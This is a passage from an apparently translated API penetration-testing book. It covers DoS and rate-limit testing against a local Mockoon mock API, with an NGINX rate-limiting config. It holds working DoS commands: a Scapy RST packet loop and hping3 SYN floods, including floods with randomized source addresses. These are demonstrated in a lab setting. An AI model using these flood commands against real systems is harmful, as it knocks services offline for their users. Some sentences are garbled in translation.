作为一般的最佳实践建议,API 开发人员可以采取几个步骤来减轻通过错误响应泄露信息的风险。具有最少技术细节的通用错误消息是一个良好的第一步。此外,正确配置日志记录和错误处理机制可以防止敏感信息包含在传递给外部用户的错误响应中。例如,避免将编程语言异常作为最后手段。当这样做时,作为开发人员,您完全失去了控制。相反,尽可能映射尽可能多的异常,作为最后手段,发送一个通用错误消息。
谈到日志时,一定要保护对其的访问。不要仅仅依赖于操作系统的安全机制,比如文件系统权限。一个好的方法是至少在其他地方备份一份,比如次要数据中心或者甚至公共云提供商,并且使用强大的算法对其进行加密,应用一个合理的密钥长度。考虑至少使用 256 位密钥。
摘要
在这个实用的章节中,我们看到当处理请求时 API 端点抛出的错误消息不仅可以揭示关于其环境和配置的信息(数据泄露),还可以造成更多的损害,比如 DoS 攻击(当端点在接收到激进负载后无法自我修复时)。我们亲自动手进行了变异和模糊测试,并利用它们来轰炸一个 API 端点,使用奇怪的数据。
在下一章中,我们将深入研究 DoS 攻击和速率限制测试。一些 API 受到控制机制的保护,减少客户端一次设置的请求数量。然而,我们可以利用一些技术来增加成功攻击的机会。
进一步阅读
要了解本章涵盖的主题更多内容,请查看以下资源:
-
实现 Flask “未找到”错误消息的 Werkzeug 代码:
github.com/pallets/werkzeug/blob/main/src/werkzeug/exceptions.py#L345C1-L348C6 -
关于 WSGI 的更多信息:
wsgi.readthedocs.io/en/latest/ -
American Fuzzy Lop,一个广泛使用的模糊测试工具,适用于各种类型的应用程序:
github.com/google/AFL -
什么是 LLVM?:
llvm.org/ -
QEMU:
www.qemu.org/ -
Sulley – 模糊测试框架:
github.com/OpenRCE/sulley -
Boofuzz – Sulley 的替代品:
github.com/jtpereyda/boofuzz -
Radamsa – 一个非常好的命令行模糊测试工具:
gitlab.com/akihe/radamsa -
一个免费的 Burp 扩展,用于 Radamsa:
github.com/ikkisoft/bradamsa -
FFUF – 用 Golang 编写的快速 Web 模糊测试工具:
github.com/ffuf/ffuf
第七章:拒绝服务与限速测试
从基础的 API 攻击开始,现在是时候深入了解 拒绝服务 (DoS) 和 分布式拒绝服务 (DDoS) 威胁,并回答一些问题,例如:它们为何如此重要?它们对 API 端点的影响有多大?我们能利用什么来成功管理这些攻击的触发?你将了解到,DoS,尤其是其分布式形式,是一个全球性问题,几乎影响所有公开暴露的端点或应用程序。此外,尽管比较少见,但仅在私有环境中可访问的软件也并非免疫于此类攻击。内部威胁虽然较少,但也存在,并且可能会破坏内部应用。
限速是防御 DoS 攻击的关键机制,旨在控制 API 在特定时间内可以处理来自某个用户或 IP 地址的流量量。它可以防止用户在短时间内发送过多请求,这通常是攻击的指示。适当的限速可以在攻击期间帮助保持服务可用性,只允许一定数量的请求。
在进行渗透测试时,识别 API 的限速机制并测试其有效性非常重要。这包括评估为用户设置的阈值,并尝试绕过它们以检查这些控制的强度。此阶段的测试还可能包括检查 API 对不同攻击向量的响应,这些攻击向量可能导致服务中断。
本章将涵盖以下主要内容:
-
测试 DoS 漏洞
-
识别限速机制
-
绕过限速
技术要求
与前几章一样,我们将利用之前章节中提到的相同环境,例如 Ubuntu 发行版。在相应的部分中还将提到一些新的相关工具。
测试 DoS 漏洞
有一些值得提及的近期事件,这些事件能够展示这类攻击的威力和影响力。它们按流量规模列出,相关参考文献可以在本章最后的进一步阅读部分找到:
-
针对 Google Cloud 的攻击在 2017 年达到了 2.54 Tbps,但直到三年后的 2020 年才向公众披露。攻击通过伪造的数据包发送到 Web 服务器,伪装成 Google 服务器发送的请求。所有回应这些数据包的响应都被发送到 Google,从而导致了这一流量。
-
2020 年 2 月,一家 AWS 客户的基础设施成为 2.3 Tbps DDoS 攻击的目标。专门的服务 AWS Shield 成功吸收了这一“海啸”,从而保护了客户的资产。犯罪分子通过利用 无连接目录访问协议 (CLDAP) 向公开可用的 轻量目录访问协议 (LDAP) 服务器发送了大量数据包。
-
GitHub 排在我们的列表第三位。在 2018 年,利用 Memcached(一个流行的内存数据库)中的一个著名漏洞,攻击者可以滥用互联网上的公共 Memcached 服务器。根本原因类似于曾影响 Google 的事件。通过伪装 GitHub 的 IP 地址,罪犯发送了经过这些服务器放大的数据包,并将其返回到 GitHub。
我们将使用老朋友 Ubuntu 来构建本章的实验环境。但是,我们将安装一些额外的工具,因为我们需要发送合理数量的流量,并调整一些选项,以模拟从不同来源执行的操作。为此,我们将使用 Mockoon,这是一个开源解决方案,用于创建模拟的 API。自那时以来,我们一直在使用 crAPI 和我们自己的 Python 应用程序。现在是时候用一些其他软件进行测试了。
了解 Mockoon
安装过程非常简单,可以通过使用 Snap 完成(至少在 Linux 上是如此)。该产品也适用于 Windows 和 macOS。请注意,至少在本书写作时,尚未提供 ARM64 版本。所以,不幸的是,你必须拥有一个 Intel 系统才能使用它。
启动应用程序。第一次加载可能需要一些时间。以下截图展示了开机画面。我建议你浏览一下初始导览。它不大且相当直观。值得一提的是,Mockoon 将端点称为 路由。这是在文献中和一些其他产品中常见的命名方式。
图 7.1 – Mockoon 的启动画面
你会发现,Mockoon 在你完成初步浏览或直接取消时,已经启动了一个预配置的 API(称为 DemoAPI)和一些路由。你需要点击 播放 图标按钮,才能让 API 开始监听请求。在 Settings 标签页中,你可以选择将要使用的 IP 地址、端口和可选的前缀。还可以启用 TLS。该产品附带了一个自签名证书,但你也可以选择提供自己的证书文件、CA 证书文件和相关的密钥。当启用此选项时,一个锁形图标会显示在 API 名称下方,如果 API 已经在运行,你必须重启它。只需点击黄色圆圈箭头,或按照以下菜单顺序操作:Run | Start | Stop | Reload current environment:
图 7.2 – 启用 TLS 后重启 Mockoon API
花些时间浏览界面。所有路由(端点)都列在 Routes 标签页下。DemoAPI 总共有七个路由。作为 创建、读取、更新和删除(CRUD)的响应数据是一个使用某种语言类型的脚本。它生成 50 个随机的用户名及其 ID:
[
{{#repeat 50}}
{
"id": "{{faker 'string.uuid'}}",
"username": "{{faker 'internet.userName'}}"
}
{{/repeat}}
]
与 Mockoon 的端点进行交互
CRUD 路由正在监听 /users。观察执行此操作时发生的情况:
$ curl http://localhost:3000/users # use -k if you are testing with TLS.
[
{
"id": "b6790a61-295b-46d4-9739-bbea9ad30e4c",
"username": "Annamarie.Hermiston39"
},
{
"id": "8abcdac0-0ba4-40f0-95af-fbacff6b6d8f",
"username": "Stephanie6"
},
{
"id":"507f64b1-3ee8-4897-aa0b-514c4dc486fd",
"username": "Maybell_Stark1"
},
...output omitted for brevity and optimized for readability...
]
可接受的请求头可以在同名标签页中找到。默认情况下,只有常见的Content-Type: application/json。日志可以在同名标签页中访问。让我们先用这个 Mockoon 提供的虚拟 API 进行第一次测试。为此,我们将使用另一个著名的工具:ab。这是ApacheBench的缩写,它是开发人员和系统管理员在进行应用程序负载测试时常用的工具。它的安装也很简单。
注意
从现在起,我会交替使用endpoint和route这两个术语。请记住,在这个上下文中它们是相同的意思。
我们将目标定在/users路由,看看当接收到合理数量的请求时,我们的 API 表现如何。让我们从 100 个请求(-n命令选项)开始,其中 10 个(-c命令选项)是并发请求。输入以下命令并观察结果:
$ ab -n 100 -c 10 http://localhost:3000/resource-intensive-endpoint/
This is ApacheBench, Version 2.3 <$Revision: 1879490 $>
Copyright 1996 Adam Twiss, Zeus Technology Ltd, http://www.zeustech.net/
Licensed to The Apache Software Foundation, http://www.apache.org/
Benchmarking localhost (be patient).....done
Server Software:
Server Hostname: localhost
Server Port: 3000
Document Path: /users
Document Length: 0 bytes
Concurrency Level: 10
Time taken for tests: 0.201 seconds
Complete requests: 100
Failed requests: 0
Total transferred: 0 bytes
HTML transferred: 0 bytes
Requests per second: 497.08 [#/sec] (mean)
Time per request: 20.117 [ms] (mean)
Time per request: 2.012 [ms] (mean, across all concurrent requests)
Transfer rate: 0.00 [Kbytes/sec] received
Connection Times (ms)
min mean[+/-sd] median max
Connect: 0 0 0.3 0 2
Processing: 1 2 3.6 1 23
Waiting: 0 0 0.0 0 0
Total: 1 2 3.6 1 23
Percentage of the requests served within a certain time (ms)
50% 1
66% 1
75% 1
80% 1
90% 4
95% 10
98% 18
99% 23
100% 23 (longest request)
我们首先意识到ab有点啰嗦。这是可以预料的,因为它的主要目的是对你的应用程序进行负载测试,对吧?尽管如此,你可以通过-q和-v选项来控制它的输出。主页面解释了所有的选项开关。Mockoon 似乎按预期表现(在我的常规笔记本电脑上运行,并且在 Ubuntu 虚拟机上)。特别注意前面输出的最后一部分。它显示了特定时间段内服务请求的百分位数。它应当这样理解:
-
50%的请求在 1 毫秒或更短时间内被服务。
-
高达 95%的请求在 10 毫秒或更短时间内被服务。
-
最长的请求花费了 23 毫秒才被服务。
所有请求都被记录,并且没有任何请求经历大的延迟。不过,值得注意的是,Mockoon 在响应这些请求时并没有提供任何数据(甚至没有 HTML)。从前面Document Length、Total transferred和HTML transferred行中可以看出这一点。这可能揭示了 API 端的配置错误、意外的错误,或是 Mockoon 在回答ab时跳过了某些响应。由于 Mockoon 只是一个假/mock API 服务器,这种情况有时会发生。
现在,让我们看看当请求数量乘以 10 时,我们亲爱的 API 会有什么表现。一些输出故意被省略,以简化展示:
$ ab -n 1000 -c 100 http://localhost:3000/users
Document Length: 3629 bytes
Time taken for tests: 2.214 seconds
Complete requests: 1000
Total transferred: 3814000 bytes
HTML transferred: 3629000 bytes
Percentage of the requests served within a certain time (ms)
50% 207
66% 241
75% 259
80% 283
90% 305
95% 323
98% 355
99% 360
100% 371 (longest request)
哈!现在,我们看到数据开始出现了。这才是我说的意思,伙计!抛开开场白不谈,观察到与上一次测试相比,响应时间显著增加。如果你重复这个命令,但通过 HTTPS,你会收到稍微长一点的响应时间。我做了最后一次测试,10,000 个请求,其中 1,000 个是并发请求,而这次 Mockoon 并没有完全响应:
Completed 9000 requests
apr_socket_recv: Connection reset by peer (104)
Total of 9585 requests completed
这与虚拟机的内存占用无关。我全程监视着它,我的系统有大约 2.5 GB 的空闲 RAM。我甚至重新启动了 Mockoon,以便为它提供一个干净的内存空间,但这仍然不足以解决问题。此次只记录了 50 个请求(这是 API 默认显示的最大日志条目数)。
利用 Scapy 攻击 Mockoon
我们有一段时间没使用 Wireshark 了,对吧?接下来的测试,如果我们能运行 Wireshark,将会更加有启发性。如果你系统中还没有它,赶紧安装并加载它。把它设置为监听回环适配器。你可能需要以 root 用户身份执行它来完成此操作。接下来的测试中,我们将使用 pip 并运行以下小段代码。观察它的输出:
from scapy.all import *
send(IP(dst="localhost")/TCP(dport=3000, flags="R"), count=5000)
这段代码将 5,000 个数据包发送到本地主机的 TCP 端口 3000,3000 是 Mockoon 监听请求的地方。观察它们不是 HTTP 数据包,而只是普通的 传输控制协议(TCP)数据包。这里的关键不在于观察 API 本身是否按预期行为表现,而是在于托管 API 的基础设施是否能应对这种不寻常的活动。如果你对 TCP/IP 网络了解不多,这类带有标志的数据包用于向接收方标明连接应终止。让我们看看 Mockoon 如何处理这种奇怪的通信。你将收到如下内容:
............................................................................................................................................................................................................................................
Sent 5000 packets.
Wireshark 捕获到了什么?切换到 Wireshark,你会看到许多红色的行对应着数据包(图 7.3)。
图 7.3 – Wireshark 捕获带有 RST 标志的 Scapy 数据包
代码没有返回任何错误,这意味着 Mockoon 很可能接收到了所有数据包(并可能忽略了它们)。如果你不确定输出中打印的点的数量,只需在命令行上运行该脚本,并附加 | wc -c。
当 Web 服务器或 API 网关没有配置来预见这种奇怪行为时,它可能会直接崩溃,甚至泄露一些内部数据,例如基础设施的详细信息。在我们的案例中,Mockoon 并没有抛出任何错误信息,也没有崩溃。也许它利用了一些支持这种行为的后端服务器。或者,可能是因为数据包是按顺序一个接一个地发送的,才没有出现问题。
到目前为止,我们一直从相同的源 IP 地址进行测试。这对于简单的测试很有帮助,但不足以检查端点如何同时处理来自多个地址的连接。这正是 DDoS 攻击的核心。API 端点及其环境可能很难区分合法流量和纯粹的攻击。
使用 hping3 进行 Mockoon 测试 – 初步测试
为了帮助我们完成这个任务,让我们调用另一个工具:hping3。在我们的实验环境中,我们可以使用 apt 来安装它。你可以利用 hping3 测试你的路由的方式至少有五种。首先,我们将发送几个 同步(SYN)数据包,假装我们正在尝试建立 TCP 连接,看看会发生什么:
$ hping3 -S -p 3000 -c 3 localhost
HPING localhost (lo 127.0.0.1): S set, 40 headers + 0 data bytes
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=3000 flags=SA seq=0 win=65495 rtt=7.1 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=3000 flags=SA seq=1 win=65495 rtt=8.6 ms
len=44 ip=127.0.0.1 ttl=64 DF id=0 sport=3000 flags=SA seq=2 win=65495 rtt=6.1 ms
--- localhost hping statistic ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.4/7.7/16.1 ms
输出看起来像我们习惯的 ping 命令。重点正是如此。尽管如此,这个工具增强了其父工具所提供的可能性。观察 Wireshark 是如何记录它的:
图 7.4 – hping3 发送 SYN 数据包并重置连接
hping3 发送每个 SYN 数据包,并接收相应的 Nmap,命令如下:
$ hping3 --scan 3000 -c 3 localhost
Scanning localhost (127.0.0.1), port 3000
1 ports to scan, use -V to see all the replies
+----+-----------+---------+---+-----+-----+-----+
|port| serv name | flags |ttl| id | win | len |
+----+-----------+---------+---+-----+-----+-----+
All replies received. Done.
Not responding ports: (3000 )
你可以通过逗号或破折号(用于范围)分隔多个端口。我们发送了三个数据包,但 Mockoon 并未回应。通过在 Wireshark 中查看,我们可以看到数据包确实到达了 Mockoon,但没有收到任何回复。Mockoon 可能正在忽略它们,因为它们只是探测数据包,而不是完整的 HTTP/HTTPS 数据包,也没有携带预期的头部或负载:
图 7.5 – 向 Mockoon 发送数据包以扫描端口
使用 hping3 发送随机数据
让我们继续前进。现在,我们将发送一些完全随机且无意义的数据。我们以前在其他场景中做过这个。此次,我们将使用 hping3 来实现。生成一个 1 MB 的文件,然后使用以下命令将其发送给 Mockoon。观察结果:
$ dd if=/dev/urandom of=random.bin bs=1M count=1
$ sudo hping3 -p 3000 -c 3 --file random.bin -d 32768 localhost
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=3000 flags=RA seq=0 win=0 rtt=1.9 ms
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=3000 flags=RA seq=1 win=0 rtt=11.1 ms
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=3000 flags=RA seq=2 win=0 rtt=9.4 ms
--- localhost hping statistic ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 1.9/7.4/11.1 ms
总结一下,我们告诉 hping3 执行以下操作:
-
向 TCP
3000端口发送数据包(-p 3000) -
总共发送 3 个数据包(
-c 3) -
使用刚创建的文件作为数据负载(
--file random.bin) -
将数据包大小定义为 32768 字节(
-d 32768) -
使用
localhost作为目标地址
如果你还在运行 Wireshark,你将捕获到类似以下的内容:
图 7.6 – Wireshark 捕获的数据包,当 hping3 向 Mockoon 发送文件时
注意到所有连接尝试都被重置。这是因为没有之前建立的连接能够维持文件传输。TCP/IP 栈简单地丢弃了所有尝试,发送了带有 RST 标志的数据包。我不确定你是否也意识到,hping3 为每个发送的数据包使用了不同的源端口。此外,这次需要使用 sudo。这是因为该工具需要进行系统调用,访问内核的网络驱动,而这只允许 root 操作员或经过特权提升后才能执行,我们可以通过 sudo 获得这些权限。
使用 hping3 发送分片数据包
在下一个测试中,我们将向目标发送分片数据包。由于与网络基础设施和目标服务的交互方式,分片数据包可能会干扰 API 端点。当一个大数据包通过互联网发送时,它通常会超过 -f 开关的限制:
$ sudo hping3 -f -p 3000 -c 3 -d 32768 localhost
HPING localhost (lo 127.0.0.1): NO FLAGS are set, 40 headers + 32768 data bytes
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=3000 flags=RA seq=0 win=0 rtt=11.1 ms
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=3000 flags=RA seq=1 win=0 rtt=10.5 ms
len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=3000 flags=RA seq=2 win=0 rtt=11.3 ms
--- localhost hping statistic ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 11.1/12.2/14.2 ms
数据包分片是网络管理员关心的问题。这种攻击可能会对目标造成如下问题:
-
资源耗尽,可能由于 CPU 使用率增加或内存开销
-
重新组装失败,可能由于重新组装超时或重叠的分片
数据包捕获演示了通过网络流动的分片。你会看到比仅仅三个数据包更多的包,因为我们强制将其分片:
图 7.7 – 发送到 Mockoon 的分片数据包
使用 hping3 数据包进行洪水攻击 Mockoon
到目前为止,我们通过让 hping3 向我们的目标 API 服务器发送少量数据包。现在,我们将进一步操作。我们将发送更多数据包,尝试洪水攻击目标(使用 --flood 开关),并验证 Mockoon 是否足够智能来处理这些数据包。我们还会随机化源 IP 地址,以模拟真实的 DDoS 攻击。以下命令完成此任务:
$ sudo hping3 --flood --rand-source -p 3000 localhost
HPING localhost (lo 127.0.0.1): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- localhost hping statistic ---
12356365 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
你可以看到我没有指定数据包的数量。因此,hping3 将会不停地向目标发送数据包。此外,你还可以看到没有数据包被接收,表示存在 100% 丢包。这导致了系统中的两个有趣现象:
- 首先,空闲内存在几秒钟内急剧减少,并且即使停止
hping3后也没有恢复:
图 7.8 – 系统内存因 DDoS 攻击处理而迅速减少
- 其次,可能由于缺乏空闲内存,Wireshark 经常停止响应,要求我等待或停止它:
图 7.9 – Wireshark 在捕获网络数据包时无法使用
当 Wireshark 最终决定至少再工作一段时间时,我可以截图给你展示 hping3 发送的数据包的结构:
图 7.10 – hping3 洪水攻击中的数据包
你可以轻松验证,这些是非常小的数据包(大小为 54 字节),来自几乎无限的不同 IP 地址源。这成功地耗尽了系统的内存,导致不仅 Mockoon 停止工作,其他所有应用程序也停止了。我甚至无法再使用 curl 向 API 发送简单请求。这是因为操作系统接收到了比它能在合理时间内处理的更多数据包,并且所有缓冲区同时在内存中打开,几乎完全占用了内存。只有通过完全重启,系统才恢复到了之前的状态。
让攻击更有趣——“快速”开关
这时,你可能会问我这个问题:有没有办法将其转变为更糟糕的情况?猜猜看?答案是一个大大的是! hping3 有一个 --fast 开关,它可以每秒发送大约 10 个数据包,彻底填满普通系统通常能够处理接收数据包的所有可能的数据包缓冲区。输入以下命令并观察结果。你的系统可能会再次挂掉,就像我的系统发生的那样。解释和之前的测试非常相似:
$ sudo hping3 --flood --syn --fast -p 3000 localhost
HPING localhost (lo 127.0.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- localhost hping statistic ---
1113320 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
--syn 开关告诉 hping3 发送带有 SYN 标志的 TCP 数据包。这次我没有让它挂掉我的系统。也没有选择随机化源 IP 地址。即使有这些限制,Mockoon 仍然占据了使用更多内存的进程的顶部:
图 7.11 – 显示使用更多内存的进程的 top 命令输出
该包捕获也很有趣,展示了 Mockoon 尝试在数据包到达时重置它们,虽然这是一个高尚的任务,但并不足以应对:
图 7.12 – 使用 hping3 的 --fast 开关的包捕获
尽管这些流量并非来自不同的源 IP 地址,但它仍然是巨大的,确实可以对未做好准备的 API 端点及其后端造成一些损害,尤其是在它们没有防范 DoS 攻击时。这完全取决于系统处理如此多数据包句柄的能力和智慧。接下来,我们将探讨如何检测速率限制控制。速率限制对于抵御简单甚至有时复杂的攻击非常有用,就像我们刚刚学习的那种攻击。
识别速率限制机制
你刚刚学到了一些触发 DoS 攻击 API 端点的方法。我们甚至发送了一波微不足道但强大的 DDoS 数据包,使得我们的目标无法有效地处理这些数据包。防止此类威胁的第一种方法是对流量进行速率限制,也称为节流。更多信息,请参阅进一步阅读部分中的链接。
识别 API 中的速率限制机制是安全性和可用性评估中的关键部分。速率限制旨在通过限制用户在每个时间段内可以发起的请求数量,防止滥用。它有助于缓解各种攻击,如暴力破解或分布式拒绝服务(DDoS),通过限制操作频率来实现。这是通过应用一项策略来实现的,该策略确保服务器不会因同时收到过多请求而超载,这可能会影响其他用户的服务质量或导致服务器崩溃。速率限制可以基于多个因素,包括 IP 地址、用户账户、API 令牌或会话。它通常涉及设置允许的最大请求数量和这些请求的时间窗口。例如,一个 API 可能允许每个用户每分钟最多发起 100 个请求。该机制有助于保持服务质量、防止滥用,并更有效地管理服务器资源。
有多种实现速率限制的方法,例如固定窗口计数器、滚动窗口日志和漏桶算法,每种方法都有其优点和应用场景。固定窗口计数器在固定的时间间隔内重置计数,可能会在间隔边缘允许流量突发。滚动窗口在一个持续移动的窗口中跟踪计数,可以防止突发流量,但需要更复杂的跟踪机制。漏桶算法以稳定的速度允许请求,从而平滑流量的激增。选择合适的算法取决于你所保护的 API 的具体要求和行为。让我们进一步了解每种方法的细节。
固定窗口计数器
这是速率限制请求中的一个重要概念。它们只是记录在特定时间段内到达的请求数量的计数器。通过这个窗口,API 可以随时检查当前的请求数量,并根据阈值相应地减少或增加请求数量。如果流量被评估为合法,并且 API 需要处理更多的请求(例如,在新产品发布后),则会提高阈值。另一方面,当没有理由维持特定量的流量时,可以对其进行限制。
在渗透测试过程中,你可以利用固定窗口计数器为自己谋取优势。通过在定义的窗口时间内战略性地发送突发请求,你可以尝试识别速率限制本身。超出限制后的服务器响应观察至关重要。注意响应时间的变化、特定错误代码(如 429 请求过多)的出现,或是显示速率限制信息的头部。这些信息有助于渗透测试人员了解 API 对请求量的容忍度以及超出限制的后果。
不过,这种方式也有局限性。窗口计数器并不完全防止所谓的突发流量攻击。在这种攻击中,你在窗口时间即将刷新之前(前一个窗口结束,下一窗口开始)发送一波持续的请求。这可以利用计数器达到极限与窗口重置之间的空隙,从而暂时绕过速率限制。作为渗透测试人员,识别一个仅依赖固定窗口计数器的 API 可以揭示出在实际攻击场景中可能被利用的潜在漏洞。
滚动窗口日志
固定窗口计数器提供了基本的速率限制功能,但渗透测试人员常常遇到使用更复杂方法的 API:滚动窗口日志。与固定计数器不同,滚动窗口日志维护了与传入请求相关的时间戳的时间顺序记录。这个记录会不断更新,随着新请求的到来,旧的时间戳会被移出窗口。API 通过分析这个动态窗口内的请求数量来计算速率限制。
相比于固定窗口计数器,这种动态特性提供了若干优势。突发流量不会像在固定窗口计数器中那样轻易成功。窗口频繁调整,这减少了攻击者利用窗口重置定时器的机会。此外,滚动窗口日志能更真实地呈现实时请求的模式。它们可以考虑到正常流量的突然激增,这些流量可能会被固定窗口计数器错误地标记。这使得速率限制能够更精细化,避免在高活动时期不必要地阻止合法用户。
然而,这也给渗透测试人员带来了不同的挑战。与固定计数器相比,识别具体的窗口大小和速率限制可能更加困难。你可能需要采用更复杂的技术,例如发送间隔变化的请求来分析服务器响应,并推断滚动窗口的底层逻辑。此外,某些滚动窗口日志的实现可能不会通过错误代码或头部提供明确的反馈,这使得精确确定速率限制设置变得稍微有些困难。
漏桶
这个概念在 API 路由的速率限制中算是独特的。想象一个桶,底部有一个小孔,水持续以受控的量从孔中漏出。到达的请求可以比作水被倒入这个桶中。特定时间内能够处理的最大请求数对应于桶的容量(就像实际的桶有升或加仑的容量)。如果桶开始溢出水(有过多的请求到达端点),随后到达的请求会因没有足够的容量而被拒绝,只有当桶有足够空间容纳新请求时,才会接受新的请求。
这个类比转化为 API 的动态速率限制机制。漏桶的容量表示在一定时间内允许的最大请求量,而泄漏速率定义了请求被处理并视为允许的速度。这种方法为渗透测试 API 提供了多个优势。漏桶比固定窗口计数器更适合处理突发请求。即使有大量请求涌入,漏桶也能在一定程度上容纳这些请求,防止无谓地阻止合法用户。此外,正如 服务质量 (QoS) 机制一样,漏桶可以优先处理某些类型的包,即使没有足够的容量容纳更多请求。通过为不同类型的请求调整泄漏速率,API 可以确保在高流量期间处理关键请求,从而提升整体系统的响应能力。
然而,对于渗透测试人员来说,漏桶模型提出了不同的测试挑战。与固定窗口或滚动窗口日志侧重于请求计数不同,漏桶模型涉及分析容量和泄漏速率。渗透测试人员可能需要发送一系列具有不同时间间隔的请求,并观察服务器如何响应。通过监控响应时间的变化或出现类似 429 Too Many Requests 的错误代码,测试人员可以尝试推测漏桶的容量和泄漏速率。这些信息能够揭示漏桶实现中的潜在弱点。
在下一节中,我们将实现一个速率限制机制,以保护我们用 Mockoon 创建的 API,并检查是否能够检测到其存在。Mockoon 本身已经提供了一些保护控制,你可以进行尝试,但我们也可以利用一些外部工具来实现这一目的,这将是我们的做法。
一个速率限制检测实验
为了实现这个实验,我们将使用 NGINX。我们本可以通过 Docker 容器来完成,但由于 Mockoon 是直接运行在我们的虚拟机上的,所以我们选择了第二种方式:在我们的 Linux 主机上安装 NGINX。只需按照操作系统的文档来安装该软件。在 Ubuntu 上,只需要几个 apt 命令。当安装完成后,NGINX 会在端口 80 上监听:
图 7.13 – NGINX 默认页面
现在,我们需要一个合适的 nginx.conf 文件,告诉 NGINX 作为反向代理工作,将所有请求转发到 Mockoon 并进行速率限制。将默认的 /etc/nginx/nginx.conf 文件内容替换为以下内容:
events {
worker_connections 1024;
}
http {
limit_req_zone $binary_remote_addr zone=limitlab:10m rate=1r/s;
include mime.types;
default_type application/json;
server {
listen 80;
server_name localhost;
location / {
limit_req zone=limitlab burst=5;
proxy_pass http://localhost:3000;
proxy_http_version 1.1;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection 'upgrade';
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
proxy_cache_bypass $http_upgrade;
}
}
}
每个选项或指令都有其特定的用途:
-
worker_connections:此指令告诉 NGINX 每个工作进程能够处理多少并发连接,这对于同时处理多个请求至关重要。 -
limit_req_zone $binary_remote_addr zone=limitlab:10m rate=1r/s:此指令用于定义一个限流属性,限制客户端向服务器发起请求的速率。$binary_remote_addr部分表示客户端的 IP 地址,以紧凑的二进制格式呈现。此规则适用于每一个访问 NGINX 的 IP 地址。我们为创建的limitlab共享内存区分配了 10 MB 的 RAM,并指定了每秒一个请求的速率。进一步的选项在limit_req部分进行配置。 -
include mime.types和default_type application/json确保 NGINX 适当地处理 MIME 类型。 -
limit_req zone=limitlab burst=5:在之前创建的limitlab区上,设定最多处理五个请求的突发流量,不做限制,以适应客户端偶尔快速连续发起多个请求的场景。 -
proxy_pass http://localhost:3000和proxy_http_version 1.1:定义要使用的 HTTP 版本以及后端的地址。在我们的例子中是 Mockoon API 服务器。 -
proxy_set_header Upgrade $http_upgrade:此头对于支持 WebSocket 连接至关重要。HTTP 请求中的Upgrade头用于请求服务器切换协议(例如,从HTTP/1.1切换到WebSocket)。此项仅为教育用途,不适用于我们的案例。 -
proxy_set_header Connection 'upgrade':此头用于控制当前事务结束后,网络连接是否保持开启。将此设置为'upgrade'与Upgrade头配合使用,主要用于 WebSocket 或其他协议的升级。仅用于教育用途。 -
proxy_set_header Host $host:此头将转发请求的Host头设置为 NGINX 服务器接收到的请求的主机值。 -
proxy_set_header X-Real-IP $remote_addr:此自定义头通常用于将原始客户端的 IP 地址传递给后端服务器。 -
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for:此头用于将客户端的 IP 地址追加到 NGINX 接收到的任何现有的X-Forwarded-For头。如果没有此头,NGINX 将创建一个。 -
proxy_set_header X-Forwarded-Proto $scheme:此头用于通知后端服务器客户端用来连接代理的协议。$scheme将包含http或https,具体取决于协议。 -
proxy_cache_bypass $http_upgrade:此指令用于在客户端请求中包含Upgrade头时绕过缓存。这通常用于不希望缓存响应的场景,例如在初始化 WebSocket 连接时。此项也仅为教育用途。
我在进一步阅读部分中放了一个链接,里面有关于如何配置 NGINX 作为远程代理的更多信息。如果它已经在运行,请重启服务。默认情况下,所有访问都记录在/var/log/nginx/access.log中,所有错误则记录在/var/log/nginx/error.log中。也启动 Wireshark,以便你检查是否发生了不同的情况。我们将从我们的朋友ab开始。由于我们现在是向 NGINX 发送请求,而不是直接向 Mockoon 发送,因此我们将省略:3000部分。为了简洁起见,部分输出被省略:
$ ab -n 100 -c 10 http://localhost/users
Server Software: nginx/1.18.0
Concurrency Level: 10
Time taken for tests: 5.007 seconds
Complete requests: 100
Failed requests: 94
(Connect: 0, Receive: 0, Length: 94, Exceptions: 0)
Non-2xx responses: 94
Requests per second: 19.97 [#/sec] (mean)
Time per request: 500.680 [ms] (mean)
Transfer rate: 11.61 [Kbytes/sec] received
Percentage of the requests served within a certain time (ms)
50% 1
66% 1
75% 1
80% 1
90% 2
95% 905
98% 3902
99% 4900
100% 4900 (longest request)
非常有趣!将此与我们直接发送数据包到 Mockoon 时获得的先前结果进行比较。观察到 100 个数据包中有 94 个未能接收!这意味着 94%的流量被 NGINX 过滤掉了。考虑到我们允许每秒 5 个请求的突发流量,这表示ab成功接收了它的一次突发流量和一个单独发送的数据包。当你使用 Wireshark 检查流量时,我们会发现一些数据包带有 503 错误代码:
图 7.14 – NGINX 过滤掉过多的请求,这些请求原本会发送到 Mockoon
这发生在我们基本的 100 连接测试中,其中 10 个是同时进行的。与此同时,我也在监控已分配的 RAM 和 CPU 占用情况。它们没有受到任何影响。让我们重复之前使用ab进行的最激进的测试,看看是否有变化:
$ ab -n 10000 -c 1000 http://localhost/users
Concurrency Level: 1000
Time taken for tests: 5.009 seconds
Complete requests: 10000
Failed requests: 9994
Percentage of the requests served within a certain time (ms)
50% 50
66% 56
75% 69
80% 77
90% 118
95% 129
98% 135
99% 145
100% 4991 (longest request)
被阻止的连接数量是相同的。此外,我们还注意到大多数请求的处理时间大幅增加(从 1 毫秒增加到平均约 60 毫秒)。在 Wireshark 中也可以验证类似的输出。检查/var/log/nginx/error.log,你会发现类似这样的几行:
